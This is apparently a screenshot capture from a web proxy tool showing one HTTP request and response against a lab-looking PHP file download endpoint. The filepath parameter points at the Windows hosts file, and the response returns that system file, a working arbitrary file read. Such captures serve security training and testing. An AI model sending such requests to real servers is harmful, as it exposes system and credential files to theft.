 Request
Pretty Raw Hex \n
1 GET /file-read/filedownload.php?filepath=c:\windows\system32\drivers\etc\hosts
HTTP/1.1
2 Host: 10.4.7.136
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Oct 2021 14:52:44 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Disposition: attachment;fileName=hosts
6 Content-Length: 855
7 Connection: close
8 Content-Type: image/jpg
9
10 # Copyright (c) 1993-2009 Microsoft Corp.
11 #
12 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
13 #
14 # This file contains the mappings of IP addresses to host names. Each
15 # entry should be kept on an individual line. The IP address should
16 # be placed in the first column followed by the corresponding host name.
17 # The IP address and the host name should be separated by at least one
18 # space.
19 #
20 # Additionally, comments (such as these) may be inserted on individual
21 # lines or following the machine name denoted by a '#' symbol.
22 #
23 # For example:
24 #
25 #      102.54.94.97     rhino.acme.com          # source server
26 #       38.25.63.10     x.acme.com              # x client host
27
28 # localhost name resolution is handled within DNS itself.
29 # 127.0.0.1       localhost
30 # ::1             localhost
31
INSPECTOR